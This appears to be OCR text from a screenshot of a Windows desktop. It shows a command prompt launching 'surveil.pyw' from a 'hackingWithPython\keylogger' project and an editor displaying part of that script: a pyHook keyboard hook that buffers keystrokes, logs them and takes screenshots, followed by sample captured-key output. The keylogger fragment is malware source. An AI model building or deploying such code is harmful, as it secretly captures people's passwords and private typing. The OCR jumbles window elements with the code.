 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\magra>cd Desktop
C:\Users\magra\Desktop>cd ..
C:\Users\magra>cd PycharmProjects
C:\Users\magra\PycharmProjects>cd hackingWithPython
C:\Users\magra\PycharmProjects\hackingWithPython>cd keylogger
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>1234445554rtdfddvdcv
'1234445554rtdfddvdcv' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>python3 surveil.pyw
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger>whtsup
C:\WINDOWS\system32\cmd.exe
master
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
/* surveil.pyw
Registry_winreg
surveil.pyw
log_file.txt
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
113 hm.KeyDown = keypress
114 hm.HookKeyboard()
115 keylog = threading.Thread(target=pythoncom.PumpMessages,name=name)
116
117 log("--PROGRAM STARTED--")
118 screenshot()
119 keylog.run()
120
rchar: O
ascii: 0
id: 79
ochar: Z
ascii: 0
id: 90
zchar: E
ascii: 0
id: 69
echar: L
ascii: 0
id: 76
lchar: L
ascii: 0
id: 76
l
Line 120, Column 1; Reloading C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\log_file.txt
master 53
Tab Size: 4
Python
Type here to search
10:45 PM
1/25/2020
18